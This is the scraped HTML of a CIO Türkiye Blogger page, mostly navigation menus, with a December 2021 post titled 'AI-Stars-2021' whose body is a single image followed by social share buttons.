<img alt='CIO TÜRKİYE' height='352px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAccO3iRbT1twWN_BjSpSikFW0V_eFwBewB96vrDZwPTOF3gW8I0o7JnkgQOXovP9q-vHaCi9p_BnDTivs9RGMfR958IdEKyTVuVwBygOA-akX32xAD2dLdCbYJhphb3IImGg918DLDFcHZq-0TrDp1Twj_ApZxFrZRmPLN2BbxHG-cr2OG4kaFLvdDjsi' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='scrolling-menu'>
<button class='ulnavdiv' onclick='myFunctionNav()' style='zxccccdisplay:none'>MENU HERE</button>
<ul id='nav'>
<li class='current menumobilesatir'><a href='#header-wrapper'>Home</a></li>
<li class='dropdown2025 menumobilesatir'>
<p class='dropbtn2025 dropbtn2025-hakkimizda'>HAKKIMIZDA</p>
<div class='dropdown2025-content dropdown2025-content-hakkimizda'>
<a class='menuhakkimizda butonnetwork' href='/#network' id='network'>NETWORK</a>
<a class='menuhakkimizda' href='/#firmalar' id='firma'>FİRMALAR</a>
</div>
</li>
<li class='dropdown2025 menumobilesatir'>
<p class='dropbtn2025'>KATEGORİLER</p>
<div class='dropdown2025-content2 mbanotlari'>
<div class='col_1a'>
<h3></h3>
<ul class='dropdown1a'>
<a ZXCtarget='_blank' class='menuitem1a egitim' href='/search/label/Leaders'>Liderler</a>
<a ZXCtarget='_blank' class='menuitem1a egitim' href='/search/label/Companies'>Firmalar</a>
</ul>
</div>
<div class='col_1a'>
<h3></h3>
<ul class='dropdown1a'>
</ul></div>
<div class='col_1a'>
<h3></h3>
<ul class='dropdown1a'>
</ul></div>
</div>
</li>
<!-- <li><a href='#section-5'>Testimonial</a></li> menü gizli -->
<li class='dropdown2025 menumobilesatir'>
<p class='dropbtn2025 dropbtn2025-takvimler dropdown__open'>ETKİNLİKLER</p>
<div class='dropdown2025-content  dropdown2025-content-takvimler dropdown__window'>
<a class='menutakvimler dropdown__link' href='/#takvim'>TÜRKİYE VE GLOBAL ETKİNLİKLERİ</a>
</div>
</li>
<li class='menumobilesatir'><a href='/#yazilar'>YAZILAR</a></li>
<li class='menumobilesatir'><a href='/#section-7'>İLETİŞİM</a></li>
</ul>
<div class='menu-mobile2'></div>
</div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<section id='yazilar' style='margin-top: -80px;  position: absolute;'>
</section>
<h4 style='display:none'>YAZILAR | BİLGİLENDİRMELER </h4>
<div class='row' id='content-wrapper'>
<div class='mobiletepemenu'>
<div class='mobile-side-menu' id='hide-them-menu'>
<!-- Header Wrapper -->
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList show-menu' data-version='2' id='LinkList74'>
<div class='searchdiv' style='margin: -4px 0 4px 0px; display: grid; gap: 4px; grid-template-columns:74% 20%;'>
<div>
<input autocomplete='off' class='search-input' id='myInput' name='q' onclick='resetFilter()' onkeyup='myFunction()' placeholder='Search' style='width:102%; font-size:12px' type='' value=''/>
</div>
<div>
<button ZZZZonclick='resetFilter()' onclick='location.href=&#39;/&#39;' style='width:55px'>Reset</button>
</div>
</div>
<div class='tepedashboard' style='background: #007aa1;font-size: 12px;'><a href='/' role='menuitem' style='font-weight: bold; color: #ffffff;'><i class='ri-home-8-line'></i>KATEGORİLER</a></div>
<ul id='myUL' role='menubar'>
<li class='has-sub show first-li'><a class='menuitem-source' href='#' role='menuitem'><i class='ri-stack-line'></i>A+ KAYNAKLAR </a>
<ul class='sub-menu2 m-sub menuitem-sources' style='display: none;'>
<li class='searcharea source-raporlar'><a href='/search/label/Raporlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Raporlar	</a></li>
<li class='searcharea source-organizasyonlar'><a href='/search/label/Organizasyonlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Organizasyonlar	</a></li>
<li class='searcharea source-sunumlar'><a href='/search/label/Sunumlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Sunumlar	</a></li>
<li class='searcharea source-articles'><a href='/search/label/Yazilar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Yazılar	</a></li>
<li class='searcharea source-authors'><a href='/search/label/Yazarlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Yazarlar	</a></li>
<li class='searcharea source-consultants'><a href='/search/label/Danismanlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Danışmanlar	</a></li>
<li class='searcharea source-ceos'><a href='/search/label/CEOs' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>CEOs	</a></li>
<li class='searcharea source-cios'><a href='/search/label/CIOs' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>CIOs	</a></li>
<li class='searcharea source-ctos'><a href='/search/label/Danisman-Firmalar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>Danışman Firmalar	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-source'></div></li>
<li class='has-sub show first-li'><a class='menuitem-bolge' href='#' role='menuitem'><i class='ri-stack-line'></i>BÖLGELER </a>
<ul class='sub-menu2 m-sub menuitem-bolgeler' style='display: none;'>
<li class='searcharea bolge-mena'><a href='/search/label/MENA' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>MENA	</a></li>
<li class='searcharea bolge-asya'><a href='/search/label/Asya' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>ASYA	</a></li>
<li class='searcharea bolge-pasifik'><a href='/search/label/Pasifik' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>PASİFİK	</a></li>
<li class='searcharea bolge-avrupa'><a href='/search/label/Avrupa' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>AVRUPA	</a></li>
<li class='searcharea bolge-afrika'><a href='/search/label/Afrika' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>AFRİKA	</a></li>
<li class='searcharea bolge-amerika'><a href='/search/label/CEOs' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>AMERİKA	</a></li>
<li class='searcharea bolge-balkanlar'><a href='/search/label/CIOs' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>BALKANLAR	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-bolge'></div></li>
<li class='has-sub show'><a class='menuitem-ai' href='#' role='menuitem'><i class='ri-stack-line'></i>AI & GENAI ÇÖZÜMLER </a>
<ul class='sub-menu2 m-sub menuitem-ais' style='display: none;'>
<li class='searcharea aiexperts'><a href='/search/label/AIUzmanlari' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px;  ZXCpadding-top: 4px;'>AI UZMANLARI </a></li>
<li class='searcharea aiprojeler aiprojects'><a href='/search/label/AIProjeleri' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px;  ZXCpadding-top: 4px;'>AI PROJELERİ </a></li>
<li class='searcharea aiproducts'><a href='/search/label/AIUrunleri' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px;  ZXCpadding-top: 4px;'>AI ÜRÜNLERİ </a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-ai'></div></li>
<li class='has-sub show'><a class='menuitem-cx' href='#' role='menuitem'><i class='ri-stack-line'></i>CX & CDP PLATFORMLARI </a>
<ul class='sub-menu2 m-sub menuitem-cxs' style='display: none;'>
<li class='searcharea netmera'><a href='/search/label/Netmera' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; ' zxconclick='showPopup(this.href);return(false);'>NETMERA	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-cx'></div></li>
<li class='has-sub show'><a class='menuitem-dx' href='#' role='menuitem'><i class='ri-stack-line'></i>DX DİJİTAL </a>
<ul class='sub-menu2 m-sub menuitem-dxs' style='display: none;'>
<li class='searcharea dx-livabudget livabudget'><a href='https://www.menapreneur.com//2025/06/livabudget.html' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>LIVABUDGET	</a></li>
<li class='searcharea dx-ntg'><a href='/search/label/NTG' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>NTG	</a></li>
<li class='searcharea dx-dataliva'><a href='/search/label/Dataliva' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>DATALIVA	</a></li>
<li class='searcharea dx-netmera'><a href='/search/label/Netmera' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>NETMERA	</a></li>
</ul>
<div class='kurumsaltoggle'></div><div class='submenu-toggle menuitem-dx'></div></li>
<li class='has-sub show'><a class='menuitem-erp' href='#' role='menuitem'><i class='ri-stack-line'></i>ERP & MRP </a>
<ul class='sub-menu2 m-sub menuitem-erps' style='display: none;'>
<li class='searcharea erp-dataliva'><a href='/search/label/Dataliva' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>DATALIVA	</a></li>
<li class='searcharea erp-mrp'><a href='/search/label/MRP' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>MRP	</a></li>
<li class='searcharea erp-sappartners'><a href='/search/label/SAP-Partnerla' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>SAP PARTNELARI	</a></li>
<li class='searcharea erp-odoopartners'><a href='/search/label/Odoo-Partnerlar' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>ODOO PARTNLARI	</a></li>
</ul>
<div class='kurumsaltoggle'></div><div class='submenu-toggle menuitem-erp'></div></li>
<li class='has-sub show'><a class='menuitem-fintech' href='#' role='menuitem'><i class='ri-stack-line'></i>FİNANS DANIŞMANLIKLARI </a>
<ul class='sub-menu2 m-sub menuitem-fintechs' style='display: none;'>
<li class='searcharea busgeting'><a href='/search/label/Butceleme' role='menuitem'>BÜTÇELEME<p style='display:none'>DATALIVA dataliva Dataliva right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>CFO Consulting	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Financial Modeling	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Strategic Planning	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Cash Flow	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Investment Report <p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Internal Control and Audit	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Cost Control <p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Profitability and Risk Analysis	<p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Company Valuation <p style='display:none'>right group </p></a></li>
<li class='searcharea busgeting'><a href='/search/label/RightGroup' role='menuitem'>Feasibility Study	<p style='display:none'>right group </p></a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-fintech'></div></li>
<li class='has-sub show'><a class='menuitem-company' href='#' role='menuitem'><i class='ri-stack-line'></i>FİRMALAR </a>
<ul class='sub-menu2 m-sub menuitem-companys' style='display: none;'>
<li class='searcharea company-dataliva'><a href='/search/label/Sembol' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>SEMBOL AI	</a></li>
<li class='searcharea company-dataliva'><a href='/search/label/Dataliva' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>DATALIVA	</a></li>
<li class='searcharea company-netmera'><a href='/search/label/Netmera' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>NETMERA	</a></li>
<li class='searcharea company-ldap'><a href='/search/label/RightGroup' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>RIGHT GROUP	</a></li>
<li class='searcharea company-ntg'><a href='/search/label/NTG' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>NTG	</a></li>
<li class='searcharea company-sitemor'><a href='/search/label/Sitemor' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>SITEMOR	</a></li>
<li class='searcharea company-telenity'><a href='/search/label/Telenity' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>TELENITY	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-company'></div></li>
<li class='has-sub show'><a class='menuitem-industry' href='#' role='menuitem'><i class='ri-stack-line'></i>ENDÜSTRİLER </a>
<ul class='sub-menu2 m-sub menuitem-industrys' style='display: none;'>
<li class='searcharea manufacturing'><a href='/search/label/Uretim' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>ÜRETİM	</a></li>
<li class='searcharea telecom'><a href='/search/label/Telekom' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>TELEKOM	</a></li>
<li class='searcharea finance'><a href='/search/label/Finans' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>FİNANS	</a></li>
<li class='searcharea retail'><a href='/search/label/Perakende' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>PERAKENDE	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-industry'></div></li>
<li class='has-sub show'><a class='menuitem-biz' href='#' role='menuitem'><i class='ri-stack-line'></i>İŞ UYGULAMALARI</a>
<ul class='sub-menu2 m-sub menuitem-bizs' style='display: none;'>
<li class='searcharea biz-budgeting'><a href='/search/label/Butceleme' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; ZXCpadding-top: 4px;'> BÜTÇELEME	</a></li>
<li class='searcharea biz-cpm'><a href='/search/label/CPM' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; ZXCpadding-top: 4px;'> CPM	</a></li>
</ul>
<div class='kurumsaltoggle'></div><div class='submenu-toggle menuitem-biz'></div></li>
<li class='has-sub show'><a class='menuitem-itsystem' href='#' role='menuitem'><i class='ri-stack-line'></i>IT & SİSTEM </a>
<ul class='sub-menu2 m-sub menuitem-itsystems' style='display: none;'>
<li class='searcharea company-ldap'><a href='/search/label/LDAP' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>LDAP	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-itsystem'></div></li>
<li class='has-sub show'><a class='menuitem-lowcode' href='#' role='menuitem'><i class='ri-stack-line'></i>LOW CODE / NO CODE  <p style='display:none'>lowcode nocode</p></a>
<ul class='sub-menu2 m-sub menuitem-lowcodes' style='display: none;'>
<li class='searcharea ntg'><a href='/search/label/NTG' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>NTG	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-lowcode'></div></li>
<li class='has-sub show'><a class='menuitem-mobility' href='#' role='menuitem'><i class='ri-stack-line'></i>MOBİLİTE</a>
<ul class='sub-menu2 m-sub menuitem-mobilitys' style='display: none;'>
<li class='searcharea company-telenity'><a href='/search/label/Telenity' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>TELENITY	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-mobility'></div></li>
<li class='has-sub show'><a class='menuitem-cyber' href='#' role='menuitem'><i class='ri-stack-line'></i>SİBER GÜVENLİK </a>
<ul class='sub-menu2 m-sub menuitem-cybers' style='display: none;'>
<li class='searcharea sitemor company-sitemor'><a href='/search/label/Sitemor' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>SITEMOR	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-cyber'></div></li>
<li class='has-sub show'>
<a class='menuitem-telecom' href='#' role='menuitem'>
<i class='ri-stack-line'></i>TELEKOM & 5G </a>
<ul class='sub-menu2 m-sub menuitem-telecoms' style='display: none;'>
<li class='searcharea telenity company-telenity'><a href='/search/label/Telenity' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; '>TELENITY	</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-telecom'></div></li>
<li class='has-sub show'><a class='menuitem-event' role='menuitem'><i class='ri-stack-line'></i>TEKNOLOJİ ETKİNLİKLERİ </a>
<ul class='sub-menu2 m-sub menuitem-events' style='display: none;'>
<li class='searcharea eventscalendar'><a href='https://www.menapreneur.com/2025/07/tech-events-calendar.html' role='menuitem' style='line-height:14px; font-size: 12px; margin-left:20px; ZXCpadding-top: 4px;'>TECH EVENTS CALENDAR		</a></li>
</ul>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menuitem-event'></div></li>
<div class='subAA menu2-alltechnopark show'>
<a class='mobile-menu-ul-li menuitem-alltechnopark' href='#' id='subAA' role='menuitem' style='padding-left: 0px;  font-weight: bold; color: #000000;'><i class='ri-stack-line'></i>
<a class='mobile-menu-ul-li-a' style='font-size: 14px; position: absolute; color: #ffffff; padding-left: 5px; font-family: monospace;font-weight: bold; cursor:pointer;'>MBA NOTLARI  </a></a>
<div class='submenu-toggle kurumsaltoggle'></div><div class='submenu-toggle menu2-alltechnopark'></div>
</div>
<li class='subAAA has-sub show isttekpark' style='display:none'>
<a class='menuitem-istanbultechnopark' href='#' id='' role='menuitem'><i class='ri-stack-line'></i>CORPORATE DEVELOPMENT</a>
<ul class='sub-menu2 m-sub menuitem-istanbultechnoparks menuitem-alltechnoparks' style='display: none;'>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/organization-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>ORGANIZATION</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/innovation-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>INNOVATION</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/education-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>EDUCATION</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/strategy-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>STRATEGY</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/marketing-branding-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>MARKETING & BRANDING</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/culture-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>CULTURES</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/sales-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>SALES</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/pr-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>PR</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/cx-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>CX</a></li>
<li class='searchareax ax1'><a href='https://www.menapreneur.com/2025/07/esg-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>ESG</a></li>
</ul><div class='submenu-toggle'></div><div class='submenu-toggle menuitem-istanbultechnopark'></div></li>
<li class='subAAA has-sub show nonisttekpark' style='display:none'>
<a class='nonisttekpark menuitem-othertechnopark' href='#' role='menuitem'><i class='ri-stack-line'></i>SELF DEVELOPMENT</a>
<ul class='sub-menu2 m-sub menuitem-othertechnoparks menuitem-alltechnoparks' style='display: none;'>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/leadership-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>LEADERSHIP</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/mentoring-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>MENTORRING</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/wisdom-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>WISDOM</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/design-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>DESIGN</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/career-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>CAREER</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/eq-sq-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>EQ/SQ EMOTIONAL INTELLIGENCE</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/awareness-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>AWARENESS</a></li>
<li class='searchareax ax2'><a href='https://www.menapreneur.com/2025/07/methods-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>METHODS</a></li>
</ul><div class='submenu-toggle'></div><div class='submenu-toggle menuitem-othertechnopark'></div></li>
<li class='subAAA has-sub show center' style='display:none'>
<a class='menuitem-center' href='#' role='menuitem'><i class='ri-stack-line'></i>MANAGEMENT</a>
<ul class='sub-menu2 m-sub menuitem-centers menuitem-alltechnoparks' style='display: none;'>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/management-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>MANAGEMENT </a></li>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/project-management-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>PROJECT MANAGEMENT </a></li>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/product-management-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>PRODUCT MANAGEMENT </a></li>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/quality-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>QUALITY </a></li>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/generation-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>GENERATIONS </a></li>
<li class='searchareax ax3'><a href='https://www.menapreneur.com/2025/07/cxo-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>CXO </a></li>
</ul><div class='submenu-toggle'></div><div class='submenu-toggle menuitem-center'></div></li>
<li class='subAAA has-sub show digital' style='display:none'>
<a class='menuitem-digital' href='#' role='menuitem'><i class='ri-stack-line'></i>DIGITAL </a>
<ul class='sub-menu2 m-sub menuitem-digitals menuitem-alltechnoparks' style='display: none;'>
<li class='searchareax ax4'><a href='https://www.menapreneur.com/2025/07/dx-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>DX DIGITAL TRANSFORMATION</a></li>
<li class='searchareax ax4'><a href='https://www.menapreneur.com/2025/07/ai-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>AI</a></li>
<li class='searchareax ax4'><a href='https://www.menapreneur.com/2025/07/seo-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>SEO</a></li>
</ul><div class='submenu-toggle'></div><div class='submenu-toggle menuitem-digital'></div></li>
<li class='subAAA has-sub show mindustry' style='display:none'>
<a class='menuitem-mindustry' href='#' role='menuitem'><i class='ri-stack-line'></i>ENTREPRENEURSHIP</a>
<ul class='sub-menu2 m-sub menuitem-mindustrys menuitem-alltechnoparks' style='display: none;'>
<li class='searchareax ax5'><a href='https://www.menapreneur.com/2025/07/mvp-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>MVP</a></li>
<li class='searchareax ax5'><a href='https://www.menapreneur.com/2025/07/entrepreneurship-startup-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>ENTREPRENEURSHIP</a></li>
<li class='searchareax ax5'><a href='https://www.menapreneur.com/2025/07/funding-vc-investment-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>FUNDING VC INVESTING</a></li>
<li class='searchareax ax5'><a href='https://www.menapreneur.com/2025/07/finance-fintech-notes.html' onclick='showPopup(this.href);return(false);' role='menuitem'>FINTECH BANKTECH </a></li>
</ul><div class='submenu-toggle'></div><div class='submenu-toggle menuitem-mindustry'></div></li>
</ul>
</div></div>
</div>
</div>
</div>
</div></div>
<!-- <b:if cond='data:blog.url == data:blog.homepageUrl'> <div style='display: grid; gap: 4px; grid-template-columns: repeat(auto-fill, 19%); margin-top: 0px;'> <div> test </div> <div> test </div> <div> test </div> <div> test </div> <div> test </div> </div> </b:if> -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
AI-Stars-2021
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-12-11T02:20:00+03:00'>Aralık 11, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.cioturkiye.com/search/label/AI-Stars-2021' rel='tag'>AI-Stars-2021</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body' itemprop='articleBody'>
<meta content=' ' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img data-original-height="1079" data-original-width="1919" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png" /></a></div>&nbsp;<br /><p></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html&title=AI-Stars-2021' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html&title=AI-Stars-2021' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png&description= ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html&title=AI-Stars-2021' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png' text='AI-Stars-2021'></whatsapp>
